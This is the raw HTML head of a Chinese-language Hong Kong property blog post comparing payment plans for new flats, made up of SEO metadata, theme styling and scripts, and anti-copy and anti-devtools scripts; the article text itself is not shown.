

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20130815/343.html
body_size: 28036
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
<!-- All in One SEO 4.5.0 - aioseo.com -->
<title>购买香港一手新房是选择即供付款还是建筑期付款？ | 香港新楼盘资讯</title>
<meta name="description" content="一般而言，香港新樓盤付款方式，尤其是樓花物業，通常有兩種最基本的付款安排。亦即「即供付款」及「建築期付款」。" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.hkxfb.com/20130815/343.html" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
<meta property="og:type" content="article" />
<meta property="og:title" content="购买香港一手新房是选择即供付款还是建筑期付款？ | 香港新楼盘资讯" />
<meta property="og:description" content="一般而言，香港新樓盤付款方式，尤其是樓花物業，通常有兩種最基本的付款安排。亦即「即供付款」及「建築期付款」。" />
<meta property="og:url" content="https://www.hkxfb.com/20130815/343.html" />
<meta property="article:published_time" content="2013-08-15T00:19:11+00:00" />
<meta property="article:modified_time" content="2018-04-23T18:00:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="购买香港一手新房是选择即供付款还是建筑期付款？ | 香港新楼盘资讯" />
<meta name="twitter:description" content="一般而言，香港新樓盤付款方式，尤其是樓花物業，通常有兩種最基本的付款安排。亦即「即供付款」及「建築期付款」。" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20130815\/343.html#blogposting","name":"\u8d2d\u4e70\u9999\u6e2f\u4e00\u624b\u65b0\u623f\u662f\u9009\u62e9\u5373\u4f9b\u4ed8\u6b3e\u8fd8\u662f\u5efa\u7b51\u671f\u4ed8\u6b3e\uff1f | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u8d2d\u4e70\u9999\u6e2f\u4e00\u624b\u65b0\u623f\u662f\u9009\u62e9\u5373\u4f9b\u4ed8\u6b3e\u8fd8\u662f\u5efa\u7b51\u671f\u4ed8\u6b3e\uff1f","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2013\/08\/3-1.jpg","width":640,"height":275},"datePublished":"2013-08-15T00:19:11+08:00","dateModified":"2018-04-23T18:00:07+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20130815\/343.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20130815\/343.html#webpage"},"articleSection":"\u9999\u6e2f\u4e70\u623f\u987b\u77e5, \u5373\u4f9b\u4ed8\u6b3e, \u5efa\u7bc9\u671f\u4ed8\u6b3e, \u9999\u6e2f\u4e70\u623f\u987b\u77e5, \u9999\u6e2f\u65b0\u6a13\u76e4\u4ed8\u6b3e\u65b9\u5f0f"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20130815\/343.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20130815\/343.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20130815\/343.html#webpage","url":"https:\/\/www.hkxfb.com\/20130815\/343.html","name":"\u8d2d\u4e70\u9999\u6e2f\u4e00\u624b\u65b0\u623f\u662f\u9009\u62e9\u5373\u4f9b\u4ed8\u6b3e\u8fd8\u662f\u5efa\u7b51\u671f\u4ed8\u6b3e\uff1f | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u4e00\u822c\u800c\u8a00\uff0c\u9999\u6e2f\u65b0\u6a13\u76e4\u4ed8\u6b3e\u65b9\u5f0f\uff0c\u5c24\u5176\u662f\u6a13\u82b1\u7269\u696d\uff0c\u901a\u5e38\u6709\u5169\u7a2e\u6700\u57fa\u672c\u7684\u4ed8\u6b3e\u5b89\u6392\u3002\u4ea6\u5373\u300c\u5373\u4f9b\u4ed8\u6b3e\u300d\u53ca\u300c\u5efa\u7bc9\u671f\u4ed8\u6b3e\u300d\u3002","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20130815\/343.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2013\/08\/3-1.jpg","@id":"https:\/\/www.hkxfb.com\/20130815\/343.html\/#mainImage","width":640,"height":275},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20130815\/343.html#mainImage"},"datePublished":"2013-08-15T00:19:11+08:00","dateModified":"2018-04-23T18:00:07+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 购买香港一手新房是选择即供付款还是建筑期付款？ 评论 Feed" href="https://www.hkxfb.com/20130815/343.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/31fnbia7/64xhn.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/few3mmh/64xhn.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/7z0n7olb/64xhn.css" media="all"/>
<script src='//www.hkxfb.com/wp-content/cache/wpfc-minified/q32oi25/64xhn.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=343' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20130815%2F343.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20130815%2F343.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
document.oncontextmenu=new Function("event.returnValue=false");
</script>
<style type="text/css">
body{
-moz-user-select:none; /*火狐*/
-webkit-user-select:none; /*webkit浏览器*/
-ms-user-select:none; /*IE10*/
-khtml-user-select:none; /*早期浏览器*/
user-select:none;
}
</style>
<script language="Javascript">
document.ondragstart=function(){return false};
document.onselectstart =function(){return false};
document.onbeforecopy=function(){return false};
document.onmouseup=function(){document.selection.empty();};
document.onselect=function(){document.selection.empty();};
document.oncopy=function(){document.selection.empty();};
</script>
<script type='text/javascript'>
function imgdragstart(){return false;}
for(i in document.images)document.images[i].ondragstart=imgdragstart;
</script>
<script type='text/javascript'>
//禁用开发者工具F12
document.onkeydown = function () {
if (window.event && window.event.keyCode == 123) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
window.onresize = function () {
if (h != window.innerHeight || w != window.innerWidth) {
window.close();
window.location = "about:blank";
}
}
</script>
<style>
@media print{
body{display:none}
}
</style>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<style>
@media print{
body{display:none}
}
</style>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script>
window.onkeydown = function(e) {
if (e.ctrlKey && e.keyCode == 83) {
e.preventDefault();
e.returnValue = false;
return false;
}
}
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<link rel="canonical" href="https://www.hkxfb.com/20130815/343.html" />
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
